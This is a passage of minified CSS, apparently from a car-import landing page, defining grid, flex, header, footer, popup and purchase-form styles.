16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}input[type=email],input[type=tel],input[type=text],textarea{-webkit-appearance:none}button,input[type=submit]{cursor:pointer}button::-moz-focus-inner,input[type=submit]::-moz-focus-inner{padding:0;border:0}a,a:focus,button,div,h1,h2,h3,h4,h5,h6,input,select,span,textarea{outline:none}ol,ul{list-style-type:none}.header{position:absolute;display:flex;align-items:center;justify-content:center;z-index:1000;width:100%;height:64px;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}@media only screen and (max-width:767px){.header{padding:0;height:auto;background:#040d21}}.header .header-left-part{padding-right:0}.header-wrapper{display:flex;align-items:center}@media only screen and (max-width:991px){.header-wrapper{align-items:normal}}.header-logo{line-height:0;margin-right:32px;padding:16px 0 24px}@media (max-width:1366px) and (min-width:991px){.header-logo{padding:1.171303074670571vw 0 1.7569546120058566vw;margin-right:2.342606149341142vw}}.header-logo-link{display:inline-block}@media (max-width:1366px) and (min-width:991px){.header-logo-link svg{height:2.342606149341142vw;width:5.490483162518302vw}}.header-logo-link img{height:32px;width:75px}@media only screen and (max-width:991px){.header-logo-link img{max-width:none}}@media only screen and (max-width:767px){.header-logo-link img{width:70px}}@media (max-width:1199.98px){.header-menu{margin-left:0}}@media only screen and (max-width:991px){.header-menu{display:none}}.header-menu__item{display:inline-block;margin-right:24px}@media (max-width:1366px) and (min-width:991px){.header-menu__item{margin-right:1.7569546120058566vw}}.header-menu__item-link{font-weight:600;font-size:14px;line-height:18px;color:#fff;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;height:28px;align-items:center;justify-content:center}@media (max-width:1199.98px){.header-menu__item-link{font-size:11px}}@media (max-width:1366px) and (min-width:991px){.header-menu__item-link{font-size:1.0248901903367496vw;line-height:1.3177159590043925vw}}.header-contact{display:flex;justify-content:flex-end;align-items:center}@media only screen and (max-width:767px){.header-contact{flex-direction:column}}.header-contact__button{padding:14px 10px;display:inline-block;font-size:15px;line-height:13px;background:rgba(12,98,213,.2);border-radius:3px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border:2px solid transparent}.header-contact__item{display:flex;align-items:center}@media only screen and (max-width:767px){.header-contact__item{justify-content:flex-end;order:0}}.header-contact__item-wrapper{position:relative;display:flex;flex-direction:column;align-items:center;height:100%;justify-content:space-between}@media only screen and (max-width:767px){.header-contact__item-wrapper{align-items:flex-end}}.header-contact__item-wrapper.open .header-contact__list{display:block}@media only screen and (min-width:767px){.header-contact__item-wrapper.open:hover .header-contact__phone-text{color:#fff}.header-contact__item-wrapper.open:hover .header-contact__active{color:#fff;border-color:#fff}}@media only screen and (min-width:767px){.header-contact__item-wrapper:hover .header-contact__phone-text{color:#ff5f55}.header-contact__item-wrapper:hover .header-contact__active{color:#ff5f55;border-color:#ff5f55}}.header-contact__item-phone{text-decoration:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:inline-flex;align-items:center;color:#fff;font-weight:600;font-size:17px;line-height:16px;letter-spacing:.9px}.header-contact__item .icon-header-phone{display:none}@media only screen and (max-width:991px){.header-contact__item .icon-header-phone{display:inline-block;margin-right:10px;font-size:22px}}@media only screen and (max-width:767px){.header-contact__item .icon-header-phone{font-size:11px;width:11px;margin-right:5px}}.header-contact-row{flex-grow:1;justify-content:space-evenly;flex-direction:column}@media only screen and (max-width:767px){.header-contact-row{order:1;justify-content:flex-end;display:none}}.header-contact__list-link{color:#fff;text-decoration:none;font-size:14px;line-height:18px;font-weight:600;display:flex;height:72px;align-items:center;justify-content:center}@media (max-width:1366px) and (min-width:991px){.header-contact__list-link{font-size:1.0248901903367496vw;line-height:1.3177159590043925vw}}.header-contact__list-link:hover{opacity:.75}@media (max-width:1100px){.header-contact__list-link{font-size:12px;line-height:14px}}.header-contact__phone-text{font-weight:600;font-size:17px;line-height:16px;letter-spacing:.9px;color:#fff;cursor:pointer}@media only screen and (max-width:767px){.header-contact__phone-text{font-size:13px;line-height:12px;white-space:nowrap}}.header-contact-socials{display:flex;margin-top:5px}@media only screen and (max-width:767px){.header-contact-socials{display:none}}.header-contact-socials__item{margin-left:10px}.header-contact-socials__item:first-child{margin-left:0}.header-contact-socials__link{display:inline-block;-webkit-user-select:none;-moz-user-select:none;user-select:none}.header-contact__active{font-size:12px;display:inline-block;border:none;border-bottom:1px dashed #fff;color:#fff;text-decoration:none;letter-spacing:.6px;padding:0 0 3px;background:none}.header__desktop{display:flex;width:100%;justify-content:space-between;max-width:1440px;padding:0 32px}@media (max-width:991.98px){.header__desktop{display:none}}.header__mobile{display:none}@media (max-width:991.98px){.header__mobile{display:flex;width:100%;justify-content:space-between;min-height:65px}}.header__mobile_logo{padding:14px 16px 19px;display:flex;height:64px}.header__mobile_logo img{width:75px;height:32px}.header__mobile__info{display:flex}.header__mobile__info__callback{font-weight:600;font-size:14px;line-height:18px;text-align:center;color:#fff;padding:11px 19.5px;border:1px solid #fff;border-radius:6px;display:flex;justify-content:center;margin:12px 0;height:40px}@media (max-width:360px){.header__mobile__info__callback{font-size:12px;line-height:14px;padding:11px 7.5px}}.header__mobile__info__menu{padding:16px 24px;display:flex;height:64px}.header__mobile__info__menu img{min-width:24px;min-height:24px}.header-transparent{background:transparent}.header-blue{background:#05224b}.header-fixed{position:fixed;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}.popup-request-call{position:fixed;top:0;left:0;z-index:2000000;background:rgba(54,57,70,.35);width:100%;height:100%;display:flex;align-items:center;justify-content:center}.popup-request-call__header{background:#1e7be2;display:flex;justify-content:space-between;align-items:center;padding:25px}.popup-request-call__header img{cursor:pointer}.popup-request-call__header img:hover{opacity:.8}.popup-request-call__input{margin-bottom:15px}.popup-request-call__input input{font-size:14px;margin-bottom:2px;line-height:18px;color:#363946;background:#fff;border:1px solid #dae1e9;box-sizing:border-box;border-radius:3px;padding:10px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:400;width:100%}.popup-request-call__input input::-moz-placeholder{color:#363946}.popup-request-call__input input::placeholder{color:#363946}.popup-request-call__promocode{color:#1e7be2}.popup-request-call__title{margin:0;font-weight:600;font-size:16px;line-height:20px;color:#fff}.popup-request-call__form{background:#fff;box-sizing:border-box;max-width:450px;position:relative;padding:0;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:10px;overflow:hidden;border:none}@media (max-width:550px){.popup-request-call__form{margin:0 10px}}.popup-request-call__body{padding:30px 25px 25px}.popup-request-call__body__img{display:flex;justify-content:center;align-items:center}.popup-request-call__body__subtitle{margin:16px 0 32px;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#62667b}.popup-request-call__body__btn{display:flex;justify-content:flex-end}.popup-request-call__body__btn__item{max-width:200px;height:40px;right:24px;bottom:24px;background:#1e7be2;border-radius:4px;margin-top:10px;border:none;padding:10px 5px 12px;font-family:Open Sans,sans-serif;font-style:normal;font-weight:600;font-size:14px;line-height:18px;text-align:center;color:#fff;width:100%;outline:none;cursor:pointer}.popup-request-call__body__btn__item:hover{opacity:.9}.header-contact__button{background:#0c62d5;font-weight:600;font-size:14px;line-height:18px;height:40px;border:none;border-radius:6px;text-align:center;display:flex;justify-content:center;align-items:center;color:#fff;width:170px}@media (max-width:1100px){.header-contact__button{font-size:12px;line-height:14px;width:150px}}@media (max-width:1366px) and (min-width:991px){.header-contact__button{width:12.445095168374817vw}}a{text-decoration:none}.header__desktop{align-items:center}.header-contact-row{flex-grow:inherit;margin-right:24px}@media (max-width:1366px) and (min-width:991px){.header-contact-row{margin-right:1.7569546120058566vw}}.header-contact__button:hover,.header-menu__item-link:hover{opacity:.75}.menu-open{border-bottom:1px solid #161f31}.mobile-menu{display:none}.mobile-menu.active{display:flex;position:fixed;left:0;top:0;flex-direction:column;width:100%;padding:0;bottom:0;z-index:1000000;background:#040d21;color:#fff;overflow:scroll;-webkit-overflow-scrolling:touch;will-change:touch}.mobile-menu a{text-decoration:none;color:#fff}@media (max-width:991.98px){.mobile-menu{min-height:calc(var(--vh,1vh)*100)}}.mobile-menu-links{display:flex;flex-direction:column;margin:12px 16px;min-height:-moz-fit-content;min-height:fit-content}.mobile-menu-links__item{display:flex;padding:12px 0 12px 16px;font-weight:500;font-size:16px;line-height:24px;color:#fff;margin:0 -16px;min-height:48px}.mobile-menu-send{border-top:1px solid #161f31}.mobile-menu-send,.mobile-menu-socials{border-bottom:1px solid #161f31;padding:24px 0;margin:0 16px;min-height:120px}.mobile-menu-send .mobile-menu-subtitle,.mobile-menu-send h3,.mobile-menu-socials .mobile-menu-subtitle,.mobile-menu-socials h3{font-weight:600;font-size:16px;line-height:22px;padding-bottom:12px}.mobile-menu-send-icons__link,.mobile-menu-socials-icons__link{display:flex;align-items:center;background:#152242;border-radius:100px;padding:8.5px 11.5px;min-height:37px;font-weight:500;font-size:14px;line-height:18px;margin-right:6px}@media (max-width:360px){.mobile-menu-send-icons__link,.mobile-menu-socials-icons__link{font-size:12px}}.mobile-menu-send-icons__link img,.mobile-menu-socials-icons__link img{padding-right:7px}.mobile-menu-contacts{padding:12px 0 24px;margin:0 16px;min-height:112px}.mobile-menu-contacts a{font-weight:600;font-size:16px;line-height:24px;padding:12px 0 4px}.mobile-menu-contacts p{font-weight:400;font-size:13px;line-height:18px}.mobile-menu-footer p{font-weight:400;font-size:11px;line-height:15px;padding-bottom:5px}.footer{background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75;padding:40px 0 20px;color:#fff}@media only screen and (max-width:991px){.footer{padding:25px 0}}.footer .container-fluid{max-width:1440px;padding:0 60px;margin:0 auto}.footer-info{display:flex}@media (max-width:575.98px){.footer-info{display:none}}.footer-info__title{font-weight:600;font-size:18px;line-height:23px;padding-bottom:20px}.footer-info__nav{flex-wrap:wrap}.footer-info__nav_link{font-size:13px;line-height:18px;padding:0 20px 10px 0}.footer-info__copyright p{font-size:11px;line-height:15px;padding-right:25px;margin-top:40px}.footer-info__copyright-link{display:block;width:100%;height:50%}@media (max-width:767.98px){.footer-news{display:none!important}}.footer-news__title{font-weight:600;font-size:20px;line-height:26px;padding-bottom:20px}.footer-news__socials{flex-wrap:wrap}.footer-news__socials a:first-child{margin-right:20px}.footer-news__socials__link{margin-bottom:10px;font-size:13px;line-height:18px;display:flex;align-items:center}.footer-news__socials__link img{padding-right:10px}.footer-contacts{align-items:flex-end}@media (max-width:767.98px){.footer-contacts{align-items:flex-start}}.footer-contacts__tel{font-weight:600;font-size:18px;line-height:23px;padding-bottom:20px}@media (max-width:770px){.footer-contacts__tel{padding-bottom:6px}}.footer-contacts__text{font-size:11px;line-height:15px;text-align:right;padding-bottom:15px}@media (max-width:767.98px){.footer-contacts__text{text-align:left;font-size:12px;line-height:16px}}.footer-contacts__btn{background:#4982bd;border-radius:3px;width:200px;height:40px;text-align:center;color:#fff;font-weight:600;font-size:14px;line-height:18px}@media (max-width:575.98px){.footer-contacts__btn{width:100%}}.footer-contacts__title{display:none;font-size:11px;line-height:15px;text-align:left;padding:15px 0}@media (max-width:575.98px){.footer-contacts__title{display:flex;width:100%;font-size:12px;line-height:16px;justify-content:center;padding:15px 0 0}}.footer a{color:#fff;text-decoration:none}@media (max-width:770px){#request-call-footer,#usa1{width:100%}}input{width:100%}.popup-buy-car.fancybox-content{padding:40px 25px}.popup-buy-car.fancybox-content .fancybox-close-small{color:#c0c1c1}.popup-buy-car.fancybox-content .caption{color:#363946;font-size:26px}.container{padding:0}@media only screen and (max-width:991px){.container{padding:0 15px}}.buy-form__info{font-size:16px;line-height:24px;color:#363946;margin-bottom:20px;display:inline-block;padding-right:75px}@media only screen and (max-width:991px){.buy-form__info{font-size:13px;line-height:19px}}.custom-select{margin-bottom:15px;position:relative}.custom-select-title{margin-bottom:10px;font-weight:700;font-size:13px;line-height:16px;color:#363946}.custom-select .icon-error{display:none;position:absolute;top:43px;right:16px}.custom-select.error .icon-error{display:inline-block}.custom-select.error .custom-select-input{border-color:#e62117}.custom-select-input{margin-top:5px;background-color:#fff;border:1px solid #dae1e9;border-radius:3px;min-height:40px;padding:8px 0 8px 10px;font-weight:500;font-size:13px;line-height:16px;color:#363946}.custom-select-input::placeholder{text-transform:none;color:#c3c3c3;font-weight:400}.custom-select-input::-moz-placeholder{text-transform:none;color:#c3c3c3;font-weight:400}.custom-select-input:focus{border:1px solid #4982bd}.custom-select-wrapper{display:flex}.standard-form .custom-select-cash:after{content:"$";color:#a0a0a0;font-size:13px;line-height:16px;position:absolute;right:5px;top:31px;height:15px;width:15px;pointer-events:none}.custom-select-year{margin-bottom:25px}.custom-select-choose{margin-right:15px}.custom-select-choose:after{content:"";background-image:url(/images/landing/car-from-usa/arrow-down.svg);width:8px;height:5px;pointer-events:none;display:inline-block;position:absolute;top:36px;right:10px}.custom-select-choose:before{content:"";height:29px;width:100px;background:linear-gradient(90deg,hsla(0,0%,100%,0) 1.1%,#fff 77.06%);position:absolute;right:20px;top:23px;pointer-events:none}.custom-select-choose.active:after{transform:rotate(180deg)}.custom-select-choose .custom-select-choose__wrapper.active{display:block}.custom-select-choose__wrapper{border:1px solid #c3c3c3;border-radius:3px;display:none;position:absolute;width:100%;background-color:#fff;padding:10px 0;z-index:100}.custom-select-choose__list-item{color:#363946;cursor:pointer;position:relative;padding:5px 10px}.custom-select-choose__list-item:hover{background:#e8f4f9}.custom-select-choose__list-item:hover:before{content:"";background-image:url(/images/landing/car-from-usa/icon-green-accept.svg);display:inline-block;height:8px;width:8px;position:absolute;right:10px;top:10px}.custom-select-choose .custom-select-input{padding-right:35px}.standard-form .custom-select.error:last-child:after{content:""}.caption{font-weight:700;font-size:32px;line-height:40px;margin:0 0 10px}@media only screen and (max-width:575px){.info-text{font-size:13px;line-height:20px}}.buy-form{min-height:100vh;height:auto;padding-top:50px;display:flex;align-items:center;justify-content:center;padding-bottom:60px;background:radial-gradient(75.29% 292.77% at 50% 29.49%,#062c60 0,#020d1d 100%),linear-gradient(0deg,#031630,#031630),#053d75}@media only screen and (max-width:991px){.buy-form{padding-bottom:76px}}@media only screen and (max-width:767px){.buy-form{padding-top:75px;height:auto}}@media only screen and (max-width:575px){.buy-form{padding-top:65px}}.buy-form .container-fluid{padding:0 60px}@media (max-width:770px){.buy-form .container-fluid{padding:0 16px}}.buy-form__wrapper{background-color:#fff;border:1px solid #e6eef6;box-sizing:border-box;box-shadow:0 8px 25px rgba(3,33,64,.25);border-radius:10px;padding:25px 25px 31px;z-index:100;position:relative}@media (max-width:1199.98px){.buy-form__wrapper{padding:20px}}@media only screen and (max-width:991px){.buy-form__wrapper{box-shadow:0 25px 40px rgba(0,0,0,.4);margin-top:50px}}@media only screen and (max-width:767px){.buy-form__wrapper{padding:25px 15px;margin-top:20px}}.buy-form__wrapper__article{color:#363946;font-weight:700;font-size:24px;line-height:30px;padding:20px 0;text-align:center}@media (max-width:1199.98px){.buy-form__wrapper__article{padding:10px 0}}.buy-form__wrapper__article span{color:#fc5f55}.buy-form__wrapper__info{color:#363946;font-size:14px;line-height:20px;padding:15px 0 25px;text-align:center}@media (max-width:1100px){.buy-form__wrapper__info{padding:10px 0 15px}}.buy-form__wrapper__info span{color:#fc5f55}@media (max-width:991.98px){.buy-form-block{flex-direction:column-reverse}}@media (max-width:691px){.buy-form-block{flex-direction:column;padding:0}}.buy-form-block-form{max-width:380px}@media (max-width:991.98px){.buy-form-block-form{margin:0 auto}}@media (max-width:991.98px){.buy-form #caption-desktop{display:none}}.buy-form .mobile-title{display:none}@media (max-width:991.98px){.buy-form .mobile-title{display:flex}}.buy-form .mobile-title .caption{margin:20px 0 15px}.buy-form .caption{font-weight:700;font-size:48px;line-height:120%;text-align:center;color:#fff;margin-bottom:35px;display:flex;justify-content:center}@media (max-width:1199.98px){.buy-form .caption{font-size:32px;line-height:30px;margin-bottom:15px}}@media (max-width:1100px){.buy-form .caption{font-size:25px;line-height:22px;margin-bottom:10px}}@media (max-width:991.98px){.buy-form .caption{font-size:22px;line-height:30px}}@media (max-width:575.98px){.buy-form .caption{margin-bottom:20px}}.buy-form-ribbon{position:absolute;overflow:hidden;right:-15px;top:-15px;height:138px;width:216px;pointer-events:none}.buy-form-ribbon__item{background-color:#fc2a1c;transform:rotate(40deg);font-weight:600;font-size:14px;color:#fff;text-align:center;display:block;position:relative;top:36px;right:-38px;width:100%;z-index:5;pointer-events:none}.buy-form-ribbon__item:before{left:2px;bottom:-7px;transform:rotate(-38deg);border-width:7px 9px}.buy-form-ribbon__item:after,.buy-form-ribbon__item:before{content:"";position:absolute;z-index:-1;border-color:transparent transparent #bd1e14 #bd1e14;border-style:solid}.buy-form-ribbon__item:after{right:-2px;bottom:-8px;transform:rotate(-40deg);border-width:8px 9px}.buy-form .header-slider{position:relative}.buy-form .header-slider-content{position:absolute;top:0;display:flex;z-index:10;background:rgba(54,57,70,.9);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);border-radius:4px}#popup-buy-car .buy-form-ribbon,#popup-request-call .buy-form-ribbon{z-index:99995}#popup-buy-car.fancybox-content,#popup-request-call.fancybox-content{overflow:initial}.fancybox-slide--html{padding:15px}.main{overflow:hidden}#popup-buy-car .fancybox-button svg path,#popup-request-call .fancybox-button svg path{fill:#ea2227}#popup-buy-car .buy-form-ribbon__item:before,#popup-request-call .buy-form-ribbon__item:before{left:3px;bottom:-7px;border-width:7px 9px}#popup-buy-car .buy-form-ribbon__item:after,#popup-request-call .buy-form-ribbon__item:after{right:-1px;bottom:-8px}@media only screen and (max-width:575px){#popup-buy-car .caption,#popup-request-call .caption{padding-right:30px}}#popup-buy-car [name=car_name],#popup-request-call [name=car_name]{-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:rgba(0,0,0,.05);color:rgba(54,57,70,.7)}.buy-form-code .custom-select{display:none}.buy-form-code .custom-select .icon-code-accept,.buy-form-code .custom-select .icon-code-error{display:none;position:absolute;top:18px;right:16px}.buy-form-code .custom-select .icon-code-error{fill:#e62117}.buy-form-code .custom-select.accept .icon-code-accept{display:block}.buy-form-code .custom-select.error .custom-select-input{border-color:#e62117}.buy-form-code .custom-select.error .icon-code-error{display:block}.buy-form-code .custom-select-input::placeholder{text-transform:none}.buy-form-code .custom-select-input::-moz-placeholder{text-transform:none}.buy-form-code .code-wrapper{display:flex;width:100%;flex-direction:column;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-items:center}@media only screen and (max-width:575px){.buy-form-code .code-wrapper{flex-direction:column-reverse}}.buy-form-code .code-wrapper .code-link{color:#1e7be2;font-size:13px;width:100%;display:flex;line-height:18px;text-decoration:none;background-color:transparent;padding-bottom:20px}@media (max-width:1100px){.buy-form-code .code-wrapper .code-link{padding-bottom:10px}}.buy-form-code .code-wrapper .code-link:hover{color:#1065bd}@media only screen and (max-width:575px){.buy-form-code .code-wrapper .code-link{order:1}}.buy-form-code .code-wrapper .find-car{background:#0c62d5;border-radius:4px;font-weight:600;font-size:14px;line-height:18px;text-transform:capitalize;color:#fff;padding:12px 20px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.buy-form-code .code-wrapper .find-car:hover{background:#064e96}@media only screen and (max-width:575px){.buy-form-code .code-wrapper .find-car{width:100%;order:0;margin-bottom:20px}}.buy-form-code .code-wrapper .find-car.disabled{background:rgba(0,115,229,.27058823529411763);cursor:auto}.buy-form-code .code-wrapper .find-car.disabled:hover{background:rgba(0,115,229,.27058823529411763)}.buy-form-code.active{margin-top:-10px}.buy-form-code.active .custom-select{display:block}.buy-form-code.active .code-wrapper{justify-content:flex-end}.buy-form-code.active .code-wrapper .code-link{display:none}.info-text{margin-bottom:15px;font-size:17px;line-height:23px;display:inline-block}.buy-car__wrapper{position:relative}@media only screen and (max-width:991px){.buy-car__wrapper{padding:176px 0}}@media only screen and (max-width:767px){.buy-car__wrapper{padding:191px 0}}@media only screen and (max-width:575px){.buy-car__wrapper{padding:0 0 222px}}.buy-car__price{font-weight:500;font-size:24px;line-height:23px}@media only screen and (max-width:575px){.buy-car__price{font-size:15px;line-height:14px}}.buy-car__row{position:absolute;max-width:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.buy-car__row--flag{top:-103px;right:30px}@media only screen and 